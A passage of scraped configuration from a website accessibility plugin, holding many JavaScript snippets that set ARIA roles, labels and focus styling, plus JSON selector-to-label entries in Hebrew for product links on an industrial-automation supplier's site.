slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.querySelectorAll('#slider-wrap-198 .slick-slide').forEach((slide, index) => { if (slide.classList.contains('slick-active')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.querySelectorAll('.slick-slide').forEach((slide, index) => { slide.setAttribute('aria-hidden', 'true'); if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-selected', 'true'); slide.setAttribute('aria-hidden', 'false'); } });\nconst slides = document.querySelectorAll('#slider-wrap-21 .slick-slide'); slides.forEach(slide => { slide.setAttribute('aria-hidden', 'true'); }); const selectedSlide = document.querySelector('#slider-wrap-21 .slick-slide.slick-current'); if (selectedSlide) { selectedSlide.removeAttribute('aria-hidden'); selectedSlide.setAttribute('aria-selected', 'true'); }\ndocument.querySelectorAll('.slick-slide').forEach((slide, index) => { if (slide.classList.contains('slick-active')) { slide.setAttribute('aria-hidden', 'false'); slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-hidden', 'true'); slide.setAttribute('aria-selected', 'false'); } });\ndocument.addEventListener('DOMContentLoaded', function() { const slides = document.querySelectorAll('.slick-slide'); const selectedSlide = document.querySelector('.slick-current'); if (selectedSlide) { selectedSlide.setAttribute('aria-selected', 'true'); selectedSlide.setAttribute('tabindex', '0'); slides.forEach(slide => { if (slide !== selectedSlide) { slide.setAttribute('aria-selected', 'false'); slide.setAttribute('tabindex', '-1'); } }); } });\ndocument.querySelectorAll('.slick-slide').forEach(function(slide, index) { var isSelected = slide.classList.contains('slick-current'); slide.setAttribute('aria-hidden', !isSelected); slide.setAttribute('tabindex', isSelected ? '0' : '-1'); });\ndocument.querySelectorAll('.slick-slide').forEach(function(slide) { if (slide.classList.contains('slick-current')) { slide.setAttribute('aria-selected', 'true'); } else { slide.setAttribute('aria-selected', 'false'); } }); var observer = new IntersectionObserver(entries => { entries.forEach(entry => { if (entry.isIntersecting) { entry.target.focus(); } }); }); document.querySelectorAll('.slick-slide').forEach(slide => observer.observe(slide));\ndocument.querySelectorAll('a').forEach(link => { if (!link.textContent.trim()) { link.textContent = '\u05dc\u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3'; } });\ndocument.querySelectorAll('a:not(:has(> *))').forEach(function(link) { link.textContent = '\u05dc\u05de\u05e2\u05d1\u05e8 \u05dc\u05d3\u05e3'; link.classList.add('accessible-link'); });\ndocument.querySelector('input[data-node-item=\"2948\"]').style.outline = '2px solid blue'; document.querySelector('input[data-node-item=\"2948\"]').addEventListener('focus', function() { this.style.outline = '2px solid blue'; }); document.querySelector('input[data-node-item=\"2948\"]').addEventListener('blur', function() { this.style.outline = ''; });\ndocument.querySelector('[data-node-item=\"2954\"]').addEventListener('focus', function() { this.classList.add('focus-visible'); }); document.querySelector('[data-node-item=\"2954\"]').addEventListener('blur', function() { this.classList.remove('focus-visible'); });\ndocument.querySelector('input[name=\"tel-277\"]').style.outline = '2px solid blue'; document.querySelector('input[name=\"tel-277\"]').addEventListener('focus', function() { this.style.outline = '2px solid blue'; }); document.querySelector('input[name=\"tel-277\"]').addEventListener('blur', function() { this.style.outline = 'none'; });\ndocument.querySelector('input[name=\"text-4229\"]').style.outline = '2px solid blue';\ndocument.querySelectorAll('input.wpcf7-form-control').forEach(function(input) { input.addEventListener('focus', function() { this.classList.add('focus-visible'); }); input.addEventListener('blur', function() { this.classList.remove('focus-visible'); }); }); const style = document.createElement('style'); style.innerHTML = '.focus-visible { outline: 2px solid blue; }'; document.head.appendChild(style);\ndocument.querySelector('input[type=\"submit\"]').classList.add('focus-visible'); document.styleSheets[0].insertRule('.focus-visible:focus { outline: 2px solid blue; }', 0);\ndocument.querySelectorAll('li').forEach(function(li) { li.setAttribute('role', 'menuitem'); });\ndocument.querySelectorAll('li').forEach(function(item) { item.setAttribute('role', 'menuitem'); item.setAttribute('aria-label', item.innerText || 'Menu Item'); });\ndocument.querySelectorAll('li.menu-item').forEach(function(item) { item.setAttribute('role', 'menuitem'); });\ndocument.querySelectorAll('li').forEach(function(item) { item.setAttribute('tabindex', '0'); });\ndocument.querySelector('.sub-menu').setAttribute('role', 'menu'); document.querySelectorAll('.sub-menu li').forEach(item => item.setAttribute('role', 'menuitem'));\ndocument.querySelectorAll('ul.sub-menu').forEach(function(menu) { menu.setAttribute('role', 'menu'); menu.setAttribute('aria-labelledby', 'menu-label'); });\ndocument.querySelectorAll('.sub-menu li').forEach(item => { item.setAttribute('role', 'listitem'); });\ndocument.querySelectorAll('.sub-menu li').forEach((li) => { if (!li.hasAttribute('role')) { li.setAttribute('role', 'listitem'); } });\ndocument.querySelectorAll('.sub-menu').forEach(menu => { menu.setAttribute('role', 'menu'); menu.querySelectorAll('li').forEach(item => { item.setAttribute('role', 'menuitem'); }); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); }); });\ndocument.querySelector('a[data-node-item=\"2997\"]').addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.'); });\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.addEventListener('click', function(event) { alert('\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9: ' + this.title); });});\ndocument.querySelector('a[data-node-item=\"3007\"]').setAttribute('aria-label', '\u05e2\u05e7\u05d1\u05d5 \u05d0\u05d7\u05e8\u05d9\u05e0\u05d5');\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(anchor) { anchor.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.'); });\ndocument.querySelector('a[data-node-item=\"1097\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\ndocument.querySelector('a[data-node-item=\"1100\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.');\ndocument.querySelector('a[data-node-item=\"1103\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9');\ndocument.querySelectorAll('a[target=\"_blank\"]').forEach(function(link) { link.setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9'); });\ndocument.querySelector('a[data-node-item=\"198\"]').setAttribute('aria-label', '\u05d4\u05e7\u05d9\u05e9\u05d5\u05e8 \u05e0\u05e4\u05ea\u05d7 \u05d1\u05d7\u05dc\u05d5\u05df \u05d7\u05d3\u05e9.');\ndocument.querySelector('video#video-bg').innerHTML += '<track kind=\"captions\" src=\"path\/to\/captions.vtt\" srclang=\"en\" label=\"English\">';\nvar viewport = document.createElement('meta'); viewport.name = 'viewport'; viewport.content = 'width=device-width, initial-scale=1.0, maximum-scale=4.0, user-scalable=yes'; document.getElementsByTagName('head')[0].appendChild(viewport);\ndocument.querySelector('#ui-id-1').removeAttribute('tabindex');\ndocument.querySelectorAll('a[role=\"listitem\"]').forEach(function(el) { el.removeAttribute('role'); });\ndocument.querySelector('a[role=\"listitem\"]').removeAttribute('role');\ndocument.querySelector('video#video-bg').setAttribute('controls', '');\ndocument.body.insertAdjacentHTML('afterbegin', '<div role=\"main\" aria-label=\"Main Content\" style=\"display:none;\"><\/div>');\ndocument.querySelector('h6[data-node-item=\"1351\"]').textContent = 'ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9';\ndocument.querySelector('h6[data-node-item=\"1362\"]').textContent = 'ABB MS116 HK1-11 \u05de\u05d2\u05e2 \u05e2\u05d6\u05e8 \u05e6\u05d3 \u05d9\u05de\u05d9\u05df \u05dc\u05de\u05d6\"\u05d0 \u05dc\u05de\u05e0\u05d5\u05e2';\ndocument.querySelector('h6[data1-node-item=\"1373\"]').setAttribute('aria-label', 'ABB MS116 HKF1-11 1NO+1NC \u05de\u05d2\u05e2 \u05e2\u05d6\u05e8 \u05d7\u05d6\u05d9\u05ea');\ndocument.querySelector('div[data-node-item=\"938\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2152\"][tabindex=\"0\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2141\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2130\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"2119\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1836\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1847\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"1858\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1869\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"934\"]').setAttribute('role', 'button');\ndocument.querySelector('div[data-node-item=\"936\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"940\"]').setAttribute('role', 'button');\ndocument.querySelectorAll('div[tabindex=\"0\"]').forEach(function(el) { el.setAttribute('role', 'button'); });\ndocument.querySelector('.product-small-item').setAttribute('role', 'button'); document.querySelector('.product-small-item').classList.add('accessible');\ndocument.querySelector('[data-node-item=\"2358\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2476\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2487\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2498\"]').setAttribute('role', 'presentation');\ndocument.querySelector('div[data-node-item=\"2509\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2759\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2770\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2781\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"2792\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1226\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1237\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1248\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"1259\"]').setAttribute('role', 'button');\ndocument.querySelector('[data-node-item=\"926\"]').setAttribute('role', 'button');\ndocument.querySelectorAll('li[role=\"listitem\"]').forEach(function(item) { item.removeAttribute('role'); });\ndocument.addEventListener('focusin', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.add('uncovered'); } }); document.addEventListener('focusout', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.remove('uncovered'); } });\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000';\ndocument.addEventListener('DOMContentLoaded', function() { const element = document.querySelector('[role=\"listitem\"]'); if (element) { element.addEventListener('focus', function() { element.classList.add('focus-visible'); }); element.addEventListener('blur', function() { element.classList.remove('focus-visible'); }); }});const style = document.createElement('style');style.textContent = '.focus-visible { outline: 2px solid blue; background-color: rgba(173, 216, 230, 0.5); }';document.head.appendChild(style);\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[role=\"listitem\"]'); if (element) { element.style.zIndex = '1000'; element.style.position = 'relative'; } });\nconst focusableElement = document.querySelector('a[role=\"listitem\"]'); if (focusableElement) { focusableElement.style.position = 'relative'; focusableElement.style.zIndex = '1000'; }\ndocument.querySelector('a[role=\"listitem\"]').setAttribute('tabindex', '0'); document.querySelector('a[role=\"listitem\"]').style.zIndex = '10'; document.querySelector('a[role=\"listitem\"]').style.position = 'relative';\ndocument.addEventListener('focus', function(event) { if (event.target.matches('a[role=\"listitem\"]')) { event.target.classList.add('focus-visible'); } }, true);\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('a[role=\"listitem\"]'); if (link) { link.style.outline = '2px solid blue'; link.addEventListener('focus', function() { link.style.backgroundColor = 'lightyellow'; }); link.addEventListener('blur', function() { link.style.backgroundColor = ''; }); } });\ndocument.addEventListener('DOMContentLoaded', function() { var link = document.querySelector('a[role=\"listitem\"]'); if (link) { link.style.zIndex = '1000'; link.style.position = 'relative'; } });\ndocument.querySelector('a[role=\"listitem\"]').style.opacity = '1'; document.querySelector('a[role=\"listitem\"]').style.zIndex = '1000';\ndocument.querySelector('a[role=\"listitem\"]').addEventListener('focus', function() { this.style.outline = '2px dashed blue'; this.style.position = 'relative'; this.style.zIndex = '1000'; }); document.querySelector('a[role=\"listitem\"]').addEventListener('blur', function() { this.style.outline = ''; this.style.position = ''; this.style.zIndex = ''; });\ndocument.addEventListener('focus', function(event) { const focusedElement = event.target; if (focusedElement.matches('a[role=\"listitem\"]')) { focusedElement.style.zIndex = '9999'; focusedElement.style.position = 'relative'; } }, true);\ndocument.addEventListener('focusin', function(event) { var target = event.target; if (target && target.matches('a[role=\"listitem\"]')) { target.classList.add('highlight-focus'); } }); document.addEventListener('focusout', function(event) { var target = event.target; if (target && target.matches('a[role=\"listitem\"]')) { target.classList.remove('highlight-focus'); } }); var style = document.createElement('style'); style.textContent = '.highlight-focus { outline: 2px solid blue; background-color: rgba(255, 255, 0, 0.5); }'; document.head.appendChild(style);\ndocument.querySelector('a[role=\"listitem\"]').style.backgroundColor = 'transparent';\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[data-node-item=\"634\"]'); if (element) { element.addEventListener('focus', function() { this.style.zIndex = '999'; this.style.position = 'relative'; this.style.backgroundColor = 'rgba(255,255,0,0.5)';  this.style.outline = '2px solid blue'; }); } });\ndocument.querySelector('[data-node-item=\"1531\"]').style.zIndex = 9999;\ndocument.querySelector('[data-node-item=\"1527\"]').addEventListener('focus', function() { this.classList.add('focused'); }); document.querySelector('[data-node-item=\"1527\"]').addEventListener('blur', function() { this.classList.remove('focused'); });\ndocument.addEventListener('DOMContentLoaded', function() { var element = document.querySelector('a[aria-label=\"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560\"]'); if (element) { element.addEventListener('focus', function() { element.classList.add('focus-indicator'); }); element.addEventListener('blur', function() { element.classList.remove('focus-indicator'); }); } });\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('[data-node-item=\"1525\"]'); if (link) { link.addEventListener('focus', function() { link.classList.add('focused-link'); setTimeout(() => { link.scrollIntoView({ behavior: 'smooth', block: 'center' }); }, 0); }); link.addEventListener('blur', function() { link.classList.remove('focused-link'); }); } }); \/\/ CSS injected via JavaScript const style = document.createElement('style'); style.innerHTML = '.focused-link { outline: 2px solid blue; background-color: lightyellow; }'; document.head.appendChild(style);\ndocument.addEventListener('focus', function(e) { const target = e.target; if(target.classList.contains('product-small-item')) { target.classList.add('focused-item'); target.style.zIndex = '1000'; } }, true); document.addEventListener('blur', function(e) { const target = e.target; if(target.classList.contains('product-small-item')) { target.classList.remove('focused-item'); target.style.zIndex = ''; } }, true);\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; const coveringElement = document.querySelector('.covering-class'); if (coveringElement) { coveringElement.style.display = 'none'; } });\ndocument.querySelector('a[data-node-item=\"1514\"]').style.outline = '2px solid blue';\ndocument.querySelector('.man-link').style.zIndex = '1000';\ndocument.querySelector('input[type=\"submit\"]').setAttribute('aria-labelledby', 'hidden-label'); var hiddenLabel = document.createElement('span'); hiddenLabel.id = 'hidden-label'; hiddenLabel.style.position = 'absolute'; hiddenLabel.style.width = '1px'; hiddenLabel.style.height = '1px'; hiddenLabel.style.margin = '-1px'; hiddenLabel.style.padding = '0'; hiddenLabel.style.overflow = 'hidden'; hiddenLabel.style.clip = 'rect(0, 0, 0, 0)'; hiddenLabel.style.border = '0'; hiddenLabel.textContent = 'Submit'; document.body.appendChild(hiddenLabel);\nconst button = document.querySelector('button[aria-label=\"Previous\"]'); if (button) { button.addEventListener('focus', function() { this.style.zIndex = '1000'; this.style.opacity = '1'; this.style.outline = '2px solid blue'; }); button.addEventListener('blur', function() { this.style.zIndex = ''; this.style.outline = 'none';  }); }\ndocument.addEventListener('focus', function(event) { const focusedElement = event.target; if (focusedElement && focusedElement.nodeName === 'A') { focusedElement.style.zIndex = '1000';  focusedElement.style.position = 'relative'; focusedElement.style.backgroundColor = 'rgba(255, 255, 255, 0.8)';  } }, true);\ndocument.addEventListener('focus', function(event) { const element = event.target; if (element.matches('a[role=\"listitem\"]')) { if (window.getComputedStyle(element).backgroundColor === 'rgba(0, 0, 0, 0)') { element.style.zIndex = 1000; element.style.position = 'relative';  element.style.margin = '10px'; } } }, true);\ndocument.querySelector('a[role=\"listitem\"]').addEventListener('focus', function() { this.style.zIndex = '1000'; this.style.position = 'relative'; }); document.querySelector('a[role=\"listitem\"]').addEventListener('blur', function() { this.style.zIndex = ''; this.style.position = ''; });\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000'; document.querySelector('a[role=\"listitem\"]').style.position = 'relative'; document.querySelector('a[role=\"listitem\"]').classList.add('focus-visible');\nconst listItem = document.querySelector('[role=\"listitem\"]'); if (listItem) { listItem.addEventListener('focus', function() { if (this.offsetParent === null) {  this.style.zIndex = '100';  this.style.position = 'relative';  } }); }\ndocument.querySelector('a[role=\"listitem\"]').style.zIndex = '1000'; document.querySelector('a[role=\"listitem\"]').style.color = '#ffffff'; document.querySelector('a[role=\"listitem\"]').style.backgroundColor = '#000000';\ndocument.querySelector('a[role=\"listitem\"]').style.backgroundColor = '#ffcc00';\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; if (focusedElement.matches('a[role=\"listitem\"]')) { focusedElement.style.position = 'relative'; focusedElement.style.zIndex = '1000'; } });\ndocument.querySelector('a[data-node-item=\"1536\"]').style.zIndex = '10'; document.querySelector('a[data-node-item=\"1536\"]').style.position = 'relative';\ndocument.addEventListener('DOMContentLoaded', function() { const link = document.querySelector('a[aria-label=\"\\u05e6\\u05d2 \\\"12 \\u05e6\\u05d1\\u05e2\\u05d5\\u05e0\\u05d9 \\u05db\\u05e1\\u05d5\\u05e3 OM NA5-12W101S\\\"\"]'); if(link) { link.addEventListener('focus', function() { link.style.zIndex = '9999'; link.style.position = 'relative'; }); link.addEventListener('blur', function() { link.style.zIndex = ''; link.style.position = ''; }); }});\ndocument.addEventListener('focus', function(event) { if (event.target.matches('.product-link')) { event.target.scrollIntoView({ behavior: 'smooth', block: 'center' }); } }, true);\ndocument.querySelector('[data-node-item=\"1547\"]').style.zIndex = '9999'; document.querySelector('[data-node-item=\"1547\"]').style.position = 'relative';\ndocument.addEventListener('focusin', function(event) { var focusedElement = event.target; if (focusedElement.offsetParent !== null) {  focusedElement.style.zIndex = '9999';  } });\ndocument.addEventListener('DOMContentLoaded', function() { const element = document.querySelector('.man-link'); if (element) { element.classList.add('focusable'); } });\ndocument.addEventListener('focus', function(event) { const element = event.target; if (element && element.matches('[data-node-item=\"1836\"]')) { const coverElement = document.querySelector('.some-covering-element'); if (coverElement) { coverElement.style.display = 'none'; } } }, true);\ndocument.addEventListener('focusin', function(event) { const focusedElement = event.target; const rect = focusedElement.getBoundingClientRect(); const isCovered = document.elementsFromPoint(rect.left + rect.width \/ 2, rect.top + rect.height \/ 2).some(el => el !== focusedElement); if (isCovered) { focusedElement.style.zIndex = '1000'; focusedElement.style.position = 'relative'; } });\ndocument.addEventListener('focusin', function(event) { var target = event.target; if (target.matches('a[tabindex=\"0\"]')) { target.style.zIndex = '1000'; target.style.position = 'relative'; } });\ndocument.querySelector('a.product-link').addEventListener('focus', function() { this.style.position = 'relative'; this.style.zIndex = '1000'; });\ndocument.addEventListener('focus', function(event) { var element = document.querySelector('[data-node-item=\"1847\"]'); if (element) { element.scrollIntoView({ behavior: 'smooth', block: 'center' }); } }, true);\ndocument.querySelector('a[data-node-item=\"1852\"]').addEventListener('focus', function() { this.style.zIndex = '10'; this.style.position = 'relative'; });\ndocument.querySelector('a[aria-label=\"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300\"]').addEventListener('focus', function() { this.scrollIntoView({ behavior: 'smooth', block: 'center' }); });\ndocument.addEventListener('focus', function(event) { if (event.target.classList.contains('product-link')) { event.target.style.zIndex = '1000'; event.target.style.position = 'relative'; } }, true);","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","accStatement":"https:\/\/ateka.co.il\/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa\/","ariaLabel":[{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > form:nth-of-type(1) > button:nth-of-type(1) > span:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > svg:nth-of-type(1)","text":"\u05d0\u05d9\u05d9\u05e7\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > form:nth-of-type(1)","text":"\u05d8\u05d5\u05e4\u05e1 \u05e6\u05d5\u05e8 \u05e7\u05e9\u05e8"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > header:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","text":"\u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e8\u05d5\u05d1\u05d5\u05d8 OM 17213-18000 eCOBRA S800 Pro SCARA"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e6\u05d2 \"12 \u05e6\u05d1\u05e2\u05d5\u05e0\u05d9 \u05db\u05e1\u05d5\u05e3 OM NA5-12W101S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e1\u05d5\u05e8\u05e7 \u05d1\u05e8\u05e7\u05d5\u05d3 \u05e1\u05d3\u05e8\u05d4 OM V420-F000M12M-SRX V420"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d2\u05d2 \u05d5\u05d1\u05e1\u05d9\u05e1 ETA EUTF100040 1000X400"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7\u05d5\u05e4\u05e1\u05d0 ETA ECOR5-520X 500X500X200"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05e7\u05d5\u05e4' \u05d0\u05dc\u05d5\u05de' \u05d0\u05d8\u05d5\u05de\u05d4 \u05dc\u05d1\u05e7\u05e8\u05d4 ROSE 13.140500"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1) > a:nth-of-type(1)","text":"\u05de\u05de\u05e1\u05e8-\u05d4\u05e1\u05e4\u05e7 OM G7L-1A-TUB-CB 200\/240AC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) 